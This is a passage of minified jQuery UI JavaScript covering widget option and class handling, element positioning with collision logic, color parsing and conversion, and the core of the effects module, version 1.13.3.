this._setOptions(o),this},_setOptions:function(e){for(var t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return"classes"===e&&this._setOptionClasses(t),this.options[e]=t,"disabled"===e&&this._setOptionDisabled(t),this},_setOptionClasses:function(e){var t,i,n;for(t in e)n=this.classesElementLookup[t],e[t]!==this.options.classes[t]&&n&&n.length&&(i=Y(n.get()),this._removeClass(n,t),i.addClass(this._classes({element:i,keys:t,classes:e,add:!0})))},_setOptionDisabled:function(e){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!e),e&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(s){var o=[],a=this;function e(e,t){for(var i,n=0;n<e.length;n++)i=a.classesElementLookup[e[n]]||Y(),i=s.add?(function(){var i=[];s.element.each(function(e,t){Y.map(a.classesElementLookup,function(e){return e}).some(function(e){return e.is(t)})||i.push(t)}),a._on(Y(i),{remove:"_untrackClassesElement"})}(),Y(Y.uniqueSort(i.get().concat(s.element.get())))):Y(i.not(s.element).get()),a.classesElementLookup[e[n]]=i,o.push(e[n]),t&&s.classes[e[n]]&&o.push(s.classes[e[n]])}return(s=Y.extend({element:this.element,classes:this.options.classes||{}},s)).keys&&e(s.keys.match(/\S+/g)||[],!0),s.extra&&e(s.extra.match(/\S+/g)||[]),o.join(" ")},_untrackClassesElement:function(i){var n=this;Y.each(n.classesElementLookup,function(e,t){-1!==Y.inArray(i.target,t)&&(n.classesElementLookup[e]=Y(t.not(i.target).get()))}),this._off(Y(i.target))},_removeClass:function(e,t,i){return this._toggleClass(e,t,i,!1)},_addClass:function(e,t,i){return this._toggleClass(e,t,i,!0)},_toggleClass:function(e,t,i,n){var s="string"==typeof e||null===e,t={extra:s?t:i,keys:s?e:t,element:s?this.element:e,add:n="boolean"==typeof n?n:i};return t.element.toggleClass(this._classes(t),n),this},_on:function(s,o,e){var a,r=this;"boolean"!=typeof s&&(e=o,o=s,s=!1),e?(o=a=Y(o),this.bindings=this.bindings.add(o)):(e=o,o=this.element,a=this.widget()),Y.each(e,function(e,t){function i(){if(s||!0!==r.options.disabled&&!Y(this).hasClass("ui-state-disabled"))return("string"==typeof t?r[t]:t).apply(r,arguments)}"string"!=typeof t&&(i.guid=t.guid=t.guid||i.guid||Y.guid++);var e=e.match(/^([\w:-]*)\s*(.*)$/),n=e[1]+r.eventNamespace,e=e[2];e?a.on(n,e,i):o.on(n,i)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(t),this.bindings=Y(this.bindings.not(e).get()),this.focusable=Y(this.focusable.not(e).get()),this.hoverable=Y(this.hoverable.not(e).get())},_delay:function(e,t){var i=this;return setTimeout(function(){return("string"==typeof e?i[e]:e).apply(i,arguments)},t||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(Y(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(Y(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(Y(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(Y(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,t,i){var n,s,o=this.options[e];if(i=i||{},(t=Y.Event(t)).type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),t.target=this.element[0],s=t.originalEvent)for(n in s)n in t||(t[n]=s[n]);return this.element.trigger(t,i),!("function"==typeof o&&!1===o.apply(this.element[0],[t].concat(i))||t.isDefaultPrevented())}},Y.each({show:"fadeIn",hide:"fadeOut"},function(o,a){Y.Widget.prototype["_"+o]=function(t,e,i){var n,s=(e="string"==typeof e?{effect:e}:e)?!0!==e&&"number"!=typeof e&&e.effect||a:o;"number"==typeof(e=e||{})?e={duration:e}:!0===e&&(e={}),n=!Y.isEmptyObject(e),e.complete=i,e.delay&&t.delay(e.delay),n&&Y.effects&&Y.effects.effect[s]?t[o](e):s!==o&&t[s]?t[s](e.duration,e.easing,i):t.queue(function(e){Y(this)[o](),i&&i.call(t[0]),e()})}}),Y.widget;function $(e,t,i){return[parseFloat(e[0])*(c.test(e[0])?t/100:1),parseFloat(e[1])*(c.test(e[1])?i/100:1)]}function x(e,t){return parseInt(Y.css(e,t),10)||0}function S(e){return null!=e&&e===e.window}k=Math.max,C=Math.abs,o=/left|center|right/,a=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,c=/%$/,i=Y.fn.position,Y.position={scrollbarWidth:function(){var e,t,i;return void 0!==n?n:(i=(t=Y("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],Y("body").append(t),e=i.offsetWidth,t.css("overflow","scroll"),e===(i=i.offsetWidth)&&(i=t[0].clientWidth),t.remove(),n=e-i)},getScrollInfo:function(e){var t=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),i=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),t="scroll"===t||"auto"===t&&e.width<e.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&e.height<e.element[0].scrollHeight?Y.position.scrollbarWidth():0,height:t?Y.position.scrollbarWidth():0}},getWithinInfo:function(e){var t=Y(e||window),i=S(t[0]),n=!!t[0]&&9===t[0].nodeType;return{element:t,isWindow:i,isDocument:n,offset:!i&&!n?Y(e).offset():{left:0,top:0},scrollLeft:t.scrollLeft(),scrollTop:t.scrollTop(),width:t.outerWidth(),height:t.outerHeight()}}},Y.fn.position=function(u){var h,p,f,m,g,v,b,y,_,w,e,t;return u&&u.of?(v="string"==typeof(u=Y.extend({},u)).of?Y(document).find(u.of):Y(u.of),b=Y.position.getWithinInfo(u.within),y=Y.position.getScrollInfo(b),_=(u.collision||"flip").split(" "),w={},t=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:S(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()},v[0].preventDefault&&(u.at="left top"),p=t.width,f=t.height,g=Y.extend({},m=t.offset),Y.each(["my","at"],function(){var e,t,i=(u[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):a.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=a.test(i[1])?i[1]:"center",e=r.exec(i[0]),t=r.exec(i[1]),w[this]=[e?e[0]:0,t?t[0]:0],u[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===_.length&&(_[1]=_[0]),"right"===u.at[0]?g.left+=p:"center"===u.at[0]&&(g.left+=p/2),"bottom"===u.at[1]?g.top+=f:"center"===u.at[1]&&(g.top+=f/2),h=$(w.at,p,f),g.left+=h[0],g.top+=h[1],this.each(function(){var i,e,a=Y(this),r=a.outerWidth(),l=a.outerHeight(),t=x(this,"marginLeft"),n=x(this,"marginTop"),s=r+t+x(this,"marginRight")+y.width,o=l+n+x(this,"marginBottom")+y.height,c=Y.extend({},g),d=$(w.my,a.outerWidth(),a.outerHeight());"right"===u.my[0]?c.left-=r:"center"===u.my[0]&&(c.left-=r/2),"bottom"===u.my[1]?c.top-=l:"center"===u.my[1]&&(c.top-=l/2),c.left+=d[0],c.top+=d[1],i={marginLeft:t,marginTop:n},Y.each(["left","top"],function(e,t){Y.ui.position[_[e]]&&Y.ui.position[_[e]][t](c,{targetWidth:p,targetHeight:f,elemWidth:r,elemHeight:l,collisionPosition:i,collisionWidth:s,collisionHeight:o,offset:[h[0]+d[0],h[1]+d[1]],my:u.my,at:u.at,within:b,elem:a})}),u.using&&(e=function(e){var t=m.left-c.left,i=t+p-r,n=m.top-c.top,s=n+f-l,o={target:{element:v,left:m.left,top:m.top,width:p,height:f},element:{element:a,left:c.left,top:c.top,width:r,height:l},horizontal:i<0?"left":0<t?"right":"center",vertical:s<0?"top":0<n?"bottom":"middle"};p<r&&C(t+i)<p&&(o.horizontal="center"),f<l&&C(n+s)<f&&(o.vertical="middle"),k(C(t),C(i))>k(C(n),C(s))?o.important="horizontal":o.important="vertical",u.using.call(this,e,o)}),a.offset(Y.extend(c,{using:e}))})):i.apply(this,arguments)},Y.ui.position={fit:{left:function(e,t){var i,n=t.within,s=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,o=e.left-t.collisionPosition.marginLeft,a=s-o,r=o+t.collisionWidth-n-s;t.collisionWidth>n?0<a&&r<=0?(i=e.left+a+t.collisionWidth-n-s,e.left+=a-i):e.left=!(0<r&&a<=0)&&r<a?s+n-t.collisionWidth:s:0<a?e.left+=a:0<r?e.left-=r:e.left=k(e.left-o,e.left)},top:function(e,t){var i,n=t.within,n=n.isWindow?n.scrollTop:n.offset.top,s=t.within.height,o=e.top-t.collisionPosition.marginTop,a=n-o,r=o+t.collisionHeight-s-n;t.collisionHeight>s?0<a&&r<=0?(i=e.top+a+t.collisionHeight-s-n,e.top+=a-i):e.top=!(0<r&&a<=0)&&r<a?n+s-t.collisionHeight:n:0<a?e.top+=a:0<r?e.top-=r:e.top=k(e.top-o,e.top)}},flip:{left:function(e,t){var i=t.within,n=i.offset.left+i.scrollLeft,s=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,o=e.left-t.collisionPosition.marginLeft,a=o-i,o=o+t.collisionWidth-s-i,r="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,l="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,c=-2*t.offset[0];a<0?((s=e.left+r+l+c+t.collisionWidth-s-n)<0||s<C(a))&&(e.left+=r+l+c):0<o&&(0<(n=e.left-t.collisionPosition.marginLeft+r+l+c-i)||C(n)<o)&&(e.left+=r+l+c)},top:function(e,t){var i=t.within,n=i.offset.top+i.scrollTop,s=i.height,i=i.isWindow?i.scrollTop:i.offset.top,o=e.top-t.collisionPosition.marginTop,a=o-i,o=o+t.collisionHeight-s-i,r="top"===t.my[1]?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,l="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,c=-2*t.offset[1];a<0?((s=e.top+r+l+c+t.collisionHeight-s-n)<0||s<C(a))&&(e.top+=r+l+c):0<o&&(0<(n=e.top-t.collisionPosition.marginTop+r+l+c-i)||C(n)<o)&&(e.top+=r+l+c)}},flipfit:{left:function(){Y.ui.position.flip.left.apply(this,arguments),Y.ui.position.fit.left.apply(this,arguments)},top:function(){Y.ui.position.flip.top.apply(this,arguments),Y.ui.position.fit.top.apply(this,arguments)}}};Y.ui.position,Y.extend(Y.expr.pseudos,{data:Y.expr.createPseudo?Y.expr.createPseudo(function(t){return function(e){return!!Y.data(e,t)}}):function(e,t,i){return!!Y.data(e,i[3])}}),Y.fn.extend({disableSelection:(L="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(L+".ui-disableSelection",function(e){e.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}});var L,u=Y,h={},H=h.toString,z=/^([\-+])=\s*(\d+\.?\d*)/,F=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[e[1],e[2],e[3],e[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[2.55*e[1],2.55*e[2],2.55*e[3],e[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})?/,parse:function(e){return[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16),e[4]?(parseInt(e[4],16)/255).toFixed(2):1]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])([a-f0-9])?/,parse:function(e){return[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16),e[4]?(parseInt(e[4]+e[4],16)/255).toFixed(2):1]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(e){return[e[1],e[2]/100,e[3]/100,e[4]]}}],p=u.Color=function(e,t,i,n){return new u.Color.fn.parse(e,t,i,n)},f={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},W={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},R=p.support={},e=u("<p>")[0],m=u.each;function g(e){return null==e?e+"":"object"===(void 0===e?"undefined":ue(e))?h[H.call(e)]||"object":void 0===e?"undefined":ue(e)}function v(e,t,i){var n=W[t.type]||{};return null==e?i||!t.def?null:t.def:(e=n.floor?~~e:parseFloat(e),isNaN(e)?t.def:n.mod?(e+n.mod)%n.mod:Math.min(n.max,Math.max(0,e)))}function B(n){var s=p(),o=s._rgba=[];return n=n.toLowerCase(),m(F,function(e,t){var i=t.re.exec(n),i=i&&t.parse(i),t=t.space||"rgba";if(i)return i=s[t](i),s[f[t].cache]=i[f[t].cache],o=s._rgba=i._rgba,!1}),o.length?("0,0,0,0"===o.join()&&u.extend(o,_.transparent),s):_[n]}function b(e,t,i){return 6*(i=(i+1)%1)<1?e+(t-e)*i*6:2*i<1?t:3*i<2?e+(t-e)*(2/3-i)*6:e}e.style.cssText="background-color:rgba(1,1,1,.5)",R.rgba=-1<e.style.backgroundColor.indexOf("rgba"),m(f,function(e,t){t.cache="_"+e,t.props.alpha={idx:3,type:"percent",def:1}}),u.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){h["[object "+t+"]"]=t.toLowerCase()}),p.fn=u.extend(p.prototype,{parse:function(s,e,t,i){if(void 0===s)return this._rgba=[null,null,null,null],this;(s.jquery||s.nodeType)&&(s=u(s).css(e),e=void 0);var o=this,n=g(s),a=this._rgba=[];return void 0!==e&&(s=[s,e,t,i],n="array"),"string"===n?this.parse(B(s)||_._default):"array"===n?(m(f.rgba.props,function(e,t){a[t.idx]=v(s[t.idx],t)}),this):"object"===n?(s instanceof p?m(f,function(e,t){s[t.cache]&&(o[t.cache]=s[t.cache].slice())}):m(f,function(e,i){var n=i.cache;m(i.props,function(e,t){if(!o[n]&&i.to){if("alpha"===e||null==s[e])return;o[n]=i.to(o._rgba)}o[n][t.idx]=v(s[e],t,!0)}),o[n]&&u.inArray(null,o[n].slice(0,3))<0&&(null==o[n][3]&&(o[n][3]=1),i.from)&&(o._rgba=i.from(o[n]))}),this):void 0},is:function(e){var s=p(e),o=!0,a=this;return m(f,function(e,t){var i,n=s[t.cache];return n&&(i=a[t.cache]||t.to&&t.to(a._rgba)||[],m(t.props,function(e,t){if(null!=n[t.idx])return o=n[t.idx]===i[t.idx]})),o}),o},_space:function(){var i=[],n=this;return m(f,function(e,t){n[t.cache]&&i.push(e)}),i.pop()},transition:function(e,a){var e=(c=p(e))._space(),t=f[e],i=0===this.alpha()?p("transparent"):this,r=i[t.cache]||t.to(i._rgba),l=r.slice(),c=c[t.cache];return m(t.props,function(e,t){var i=t.idx,n=r[i],s=c[i],o=W[t.type]||{};null!==s&&(null===n?l[i]=s:(o.mod&&(s-n>o.mod/2?n+=o.mod:n-s>o.mod/2&&(n-=o.mod)),l[i]=v((s-n)*a+n,t)))}),this[e](l)},blend:function(e){var t,i,n;return 1===this._rgba[3]?this:(t=this._rgba.slice(),i=t.pop(),n=p(e)._rgba,p(u.map(t,function(e,t){return(1-i)*n[t]+i*e})))},toRgbaString:function(){var e="rgba(",t=u.map(this._rgba,function(e,t){return null!=e?e:2<t?1:0});return 1===t[3]&&(t.pop(),e="rgb("),e+t.join()+")"},toHslaString:function(){var e="hsla(",t=u.map(this.hsla(),function(e,t){return null==e&&(e=2<t?1:0),e=t&&t<3?Math.round(100*e)+"%":e});return 1===t[3]&&(t.pop(),e="hsl("),e+t.join()+")"},toHexString:function(e){var t=this._rgba.slice(),i=t.pop();return e&&t.push(~~(255*i)),"#"+u.map(t,function(e){return 1===(e=(e||0).toString(16)).length?"0"+e:e}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),p.fn.parse.prototype=p.fn,f.hsla.to=function(e){var t,i,n,s,o,a,r,l;return null==e[0]||null==e[1]||null==e[2]?[null,null,null,e[3]]:(t=e[0]/255,i=e[1]/255,n=e[2]/255,e=e[3],s=(l=Math.max(t,i,n))-(r=Math.min(t,i,n)),a=.5*(o=l+r),r=r===l?0:t===l?60*(i-n)/s+360:i===l?60*(n-t)/s+120:60*(t-i)/s+240,l=0==s?0:a<=.5?s/o:s/(2-o),[Math.round(r)%360,l,a,null==e?1:e])},f.hsla.from=function(e){var t,i,n;return null==e[0]||null==e[1]||null==e[2]?[null,null,null,e[3]]:(t=e[0]/360,n=e[1],i=e[2],e=e[3],n=2*i-(i=i<=.5?i*(1+n):i+n-i*n),[Math.round(255*b(n,i,t+1/3)),Math.round(255*b(n,i,t)),Math.round(255*b(n,i,t-1/3)),e])},m(f,function(r,e){var t=e.props,o=e.cache,a=e.to,l=e.from;p.fn[r]=function(e){var i,n,s;return a&&!this[o]&&(this[o]=a(this._rgba)),void 0===e?this[o].slice():(i=g(e),n="array"===i||"object"===i?e:arguments,s=this[o].slice(),m(t,function(e,t){e=n["object"===i?e:t.idx];null==e&&(e=s[t.idx]),s[t.idx]=v(e,t)}),l?((e=p(l(s)))[o]=s,e):p(s))},m(t,function(o,a){p.fn[o]||(p.fn[o]=function(e){var t=g(e),i="alpha"===o?this._hsla?"hsla":"rgba":r,n=this[i](),s=n[a.idx];return"undefined"===t?s:("function"===t&&(t=g(e=e.call(this,s))),null==e&&a.empty?this:("string"===t&&(t=z.exec(e))&&(e=s+parseFloat(t[2])*("+"===t[1]?1:-1)),n[a.idx]=e,this[i](n)))})})}),p.hook=function(e){e=e.split(" ");m(e,function(e,o){u.cssHooks[o]={set:function(e,t){var i,n,s="";if("transparent"!==t&&("string"!==g(t)||(i=B(t)))){if(t=p(i||t),!R.rgba&&1!==t._rgba[3]){for(n="backgroundColor"===o?e.parentNode:e;(""===s||"transparent"===s)&&n&&n.style;)try{s=u.css(n,"backgroundColor"),n=n.parentNode}catch(e){}t=t.blend(s&&"transparent"!==s?s:"_default")}t=t.toRgbaString()}try{e.style[o]=t}catch(e){}}},u.fx.step[o]=function(e){e.colorInit||(e.start=p(e.elem,o),e.end=p(e.end),e.colorInit=!0),u.cssHooks[o].set(e.elem,e.start.transition(e.end,e.pos))}})},p.hook("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),u.cssHooks.borderColor={expand:function(i){var n={};return m(["Top","Right","Bottom","Left"],function(e,t){n["border"+t+"Color"]=i}),n}};var q,U,V,K,X,G,Q,J,Z,y,_=u.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"},w="ui-effects-",t="ui-effects-style",T="ui-effects-animated";function ee(e){var t,i,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,s={};if(n&&n.length&&n[0]&&n[n[0]])for(i=n.length;i--;)"string"==typeof n[t=n[i]]&&(s[t.replace(/-([\da-z])/gi,function(e,t){return t.toUpperCase()})]=n[t]);else for(t in n)"string"==typeof n[t]&&(s[t]=n[t]);return s}function D(e,t,i,n){return e={effect:e=Y.isPlainObject(e)?(t=e).effect:e},"function"==typeof(t=null==t?{}:t)&&(n=t,i=null,t={}),"number"!=typeof t&&!Y.fx.speeds[t]||(n=i,i=t,t={}),"function"==typeof i&&(n=i,i=null),t&&Y.extend(e,t),i=i||t.duration,e.duration=Y.fx.off?0:"number"==typeof i?i:i in Y.fx.speeds?Y.fx.speeds[i]:Y.fx.speeds._default,e.complete=n||t.complete,e}function I(e){return!e||"number"==typeof e||Y.fx.speeds[e]||"string"==typeof e&&!Y.effects.effect[e]||"function"==typeof e||"object"===(void 0===e?"undefined":ue(e))&&!e.effect}function te(e,t){var i=t.outerWidth(),t=t.outerHeight(),e=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(e)||["",0,i,t,0];return{top:parseFloat(e[1])||0,right:"auto"===e[2]?i:parseFloat(e[2]),bottom:"auto"===e[3]?t:parseFloat(e[3]),left:parseFloat(e[4])||0}}Y.effects={effect:{}},K=["add","remove","toggle"],X={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},Y.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,t){Y.fx.step[t]=function(e){("none"!==e.end&&!e.setAttr||1===e.pos&&!e.setAttr)&&(u.style(e.elem,t,e.end),e.setAttr=!0)}}),Y.fn.addBack||(Y.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),Y.effects.animateClass=function(s,e,t,i){var o=Y.speed(e,t,i);return this.queue(function(){var i=Y(this),e=i.attr("class")||"",t=(t=o.children?i.find("*").addBack():i).map(function(){return{el:Y(this),start:ee(this)}}),n=function(){Y.each(K,function(e,t){s[t]&&i[t+"Class"](s[t])})};n(),t=t.map(function(){return this.end=ee(this.el[0]),this.diff=function(e,t){var i,n,s={};for(i in t)n=t[i],e[i]===n||X[i]||!Y.fx.step[i]&&isNaN(parseFloat(n))||(s[i]=n);return s}(this.start,this.end),this}),i.attr("class",e),t=t.map(function(){var e=this,t=Y.Deferred(),i=Y.extend({},o,{queue:!1,complete:function(){t.resolve(e)}});return this.el.animate(this.diff,i),t.promise()}),Y.when.apply(Y,t.get()).done(function(){n(),Y.each(arguments,function(){var t=this.el;Y.each(this.diff,function(e){t.css(e,"")})}),o.complete.call(i[0])})})},Y.fn.extend({addClass:(V=Y.fn.addClass,function(e,t,i,n){return t?Y.effects.animateClass.call(this,{add:e},t,i,n):V.apply(this,arguments)}),removeClass:(U=Y.fn.removeClass,function(e,t,i,n){return 1<arguments.length?Y.effects.animateClass.call(this,{remove:e},t,i,n):U.apply(this,arguments)}),toggleClass:(q=Y.fn.toggleClass,function(e,t,i,n,s){return"boolean"==typeof t||void 0===t?i?Y.effects.animateClass.call(this,t?{add:e}:{remove:e},i,n,s):q.apply(this,arguments):Y.effects.animateClass.call(this,{toggle:e},t,i,n)}),switchClass:function(e,t,i,n,s){return Y.effects.animateClass.call(this,{add:t,remove:e},i,n,s)}}),Y.expr&&Y.expr.pseudos&&Y.expr.pseudos.animated&&(Y.expr.pseudos.animated=(G=Y.expr.pseudos.animated,function(e){return!!Y(e).data(T)||G(e)})),!1!==Y.uiBackCompat&&Y.extend(Y.effects,{save:function(e,t){for(var i=0,n=t.length;i<n;i++)null!==t[i]&&e.data(w+t[i],e[0].style[t[i]])},restore:function(e,t){for(var i,n=0,s=t.length;n<s;n++)null!==t[n]&&(i=e.data(w+t[n]),e.css(t[n],i))},setMode:function(e,t){return t="toggle"===t?e.is(":hidden")?"show":"hide":t},createWrapper:function(i){if(i.parent().is(".ui-effects-wrapper"))return i.parent();var n={width:i.outerWidth(!0),height:i.outerHeight(!0),float:i.css("float")},e=Y("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),t={width:i.width(),height:i.height()},s=document.activeElement;try{s.id}catch(e){s=document.body}return i.wrap(e),i[0]!==s&&!Y.contains(i[0],s)||Y(s).trigger("focus"),e=i.parent(),"static"===i.css("position")?(e.css({position:"relative"}),i.css({position:"relative"})):(Y.extend(n,{position:i.css("position"),zIndex:i.css("z-index")}),Y.each(["top","left","bottom","right"],function(e,t){n[t]=i.css(t),isNaN(parseInt(n[t],10))&&(n[t]="auto")}),i.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),i.css(t),e.css(n).show()},removeWrapper:function(e){var t=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),e[0]!==t&&!Y.contains(e[0],t)||Y(t).trigger("focus")),e}}),Y.extend(Y.effects,{version:"1.13.3",define:function(e,t,i){return i||(i=t,t="effect"),Y.effects.effect[e]=i,Y.effects.effect[e].mode=t,i},scaledDimensions:function(e,t,i){var n;return 0===t?{height:0,width:0,outerHeight:0,outerWidth:0}:(n="horizontal"!==i?(t||100)/100:1,i="vertical"!==i?(t||100)/100:1,{height:e.height()*i,width:e.width()*n,outerHeight:e.outerHeight()*i,outerWidth:e.outerWidth()*n})},clipToBox:function(e){return{width:e.clip.right-e.clip.left,height:e.clip.bottom-e.clip.top,left:e.clip.left,top:e.clip.top}},unshift:function(e,t,i){var n=e.queue();1<t&&n.splice.apply(n,[1,0].concat(n.splice(t,i))),e.dequeue()},saveStyle:function(e){e.data(t,e[0].style.cssText)},restoreStyle:function(e){e[0].style.cssText=e.data(t)||"",e.removeData(t)},mode:function(e,t){e=e.is(":hidden");return"toggle"===t&&(t=e?"show":"hide"),t=(e?"hide"===t:"show"===t)?"none":t},getBaseline:function(e,t){var i,n;switch(e[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=e[0]/t.height}switch(e[1]){case"left":n=0;break;case"center":n=.5;break;case"right":n=1;break;default:n=e[1]/t.width}return{x:n,y:i}},createPlaceholder:function(e){var t,i=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(i)&&(i="absolute",t=Y("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),float:e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(w+"placeholder",t)),e.css({position:i,left:n.left,top:n.top}),t},removePlaceholder:function(e){var t=w+"placeholder",i=e.data(t);i&&(i.remove(),e.removeData(t))},cleanUp:function(e){Y.effects.restoreStyle(e),Y.effects.removePlaceholder(e)},setTransition:function(n,e,s,o){return o=o||{},Y.each(e,function(e,t){var i=n.cssUnit(t);0<i[0]&&(o[t]=i[0]*s+i[1])}),o}}),Y.fn.extend({effect:function(){function e(e){var t=Y(this),i=Y.effects.mode(t,r)||o;t.data(T,!0),l.push(i),o&&("show"===i||i===o&&"hide"===i)&&t.show(),o&&"none"===i||Y.effects.saveStyle(t),"function"==typeof e&&e()}var n=D.apply(this,arguments),s=Y.effects.effect[n.effect],o=s.mode,t=n.queue,i=t||"fx",a=n.complete,r=n.mode,l=[];return Y.fx.off||!s?r?this[r](n.duration,a):this.each(function(){a&&a.call(this)}):!1===t?this.each(e).each(c):this.queue(i,e).queue(i,c);function c(e){var t=Y(this);function i(){"function"==typeof a&&a.call(t[0]),"function"==typeof e&&e()}n.mode=l.shift(),!1===Y.uiBackCompat||o?"none"===n.mode?(t[r](),i()):s.call(t[0],n,function(){t.removeData(T),Y.effects.cleanUp(t),"hide"===n.mode&&t.hide(),i()}):(t.is(":hidden")?"hide"===r:"show"===r)?(t[r](),i()):s.call(t[0],n,i)}},show:(Z=Y.fn.show,function(e){return I(e)?Z.apply(this,arguments):((e=D.apply(this,arguments)).mode="show",this.effect.call(this,e))}),hide:(J=Y.fn.hide,function(e){return I(e)?J.apply(this,arguments):((e=D.apply(this,arguments)).mode="hide",this.effect.call(this,e))}),toggle:(Q=Y.fn.toggle,function(e){return I(e)||"boolean"==typeof e?Q.apply(this,arguments):((e=D.apply(this,arguments)).mode="toggle",this.effect.call(this,e))}),cssUnit:function(e){var i=this.css(e),n=[];return Y.each(["em","px","%","pt"],function(e,t){0<i.indexOf(t)&&(n=[parseFloat(i),t])}),n},cssClip:function(e){return e?this.css("clip","rect("+e.top+"px "+e.right+"px "+e.bottom+"px "+e.left+"px)"):te(this.css("clip"),this)},transfer:function(e,t){var i,n=Y(this),s=Y(e.to),o="fixed"===s.css("position"),a=Y("body"),r=o?a.scrollTop():0,a=o?a.scrollLeft():0,l=s.offset(),l={top:l.top-r,left:l.left-a,height:s.innerHeight(),width:s.innerWidth()},s=n.offset();(i=Y("<div class='ui-effects-transfer'></div>")).appendTo("body").addClass(e.className).css({top:s.top-r,left:s.left-a,height:n.innerHeight(),width:n.innerWidth(),position:o?"fixed":"absolute"}).animate(l,e.duration,e.easing,function(){i.remove(),"function"==typeof t&&t()})}}),Y.fx.step.clip=function(e){e.clipInit||(e.start=Y(e.elem).cssClip(),"string"==typeof 